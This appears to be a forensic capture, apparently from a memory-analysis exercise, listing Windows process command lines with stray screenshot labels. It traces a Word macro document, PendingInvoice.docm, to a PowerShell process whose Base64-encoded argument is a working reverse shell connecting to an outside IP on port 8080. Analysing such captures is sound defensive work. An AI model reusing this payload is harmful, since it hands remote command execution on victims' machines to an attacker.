 cmdline.txt × filescan.txt × pslist.txt ×
122 7220 svchost.exe C:\Windows\system32\svchost.exe -k LocalService -p -s fdPHost
Malware Document Reverse Shell
123 7732 svchost.exe C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation -p -s wcncsvc
124 2284 audiodg.exe C:\Windows\system32\AUDIODG.EXE 0x480
125 6536 OfficeClickToR "C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeClickToRun.exe" /service
126 4404 dllhost.exe C:\Windows\system32\DllHost.exe /Processid:{3EB3C877-1F16-487C-9050-104DBCD66683}
127 2092 AppVShNotify.e Required memory at 0x20c2da01c98 is inaccessible (swapped)
User
Start here
128 4988 SearchIndexer. C:\Windows\system32\SearchIndexer.exe /Embedding
129 3520 svchost.exe C:\Windows\system32\svchost.exe -k WbioSvcGroup -s WbioSrvc
130 5256 WINWORD.EXE "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\Reindeer\Desktop\PendingInvoice.docm
131 4376 ai.exe "C:\Program Files\Microsoft Office\root\vfs\ProgramFilesCommonX64\Microsoft Shared\Office16\ai.exe" "847726DC-E420-4FA5-85E4-4622169F77C6" "B43A71CE-760D-467B-87C5-9B4B5540E602" "5256"
"C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE"
effect
132 1200 operfmon.exe "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\Office16\operfmon.exe"
133 5168 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
134 7820 conhost.exe \??\C:\Windows\system32\conhost.exe 0x4
135 6256 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBl
AG4AdAAoACIAMQAzADkALgAxADcANwAuADIAMAA3AC4AOQA0ACIALAA4ADAAOAAwACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADU
AMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQ
B3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrA
CAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsA
IAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJAB
zAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
136 8068 svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p -s wuauserv
137 7836 smartscreen.ex C:\Windows\System32\smartscreen.exe -Embedding
138 6900 svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p -s gpsvc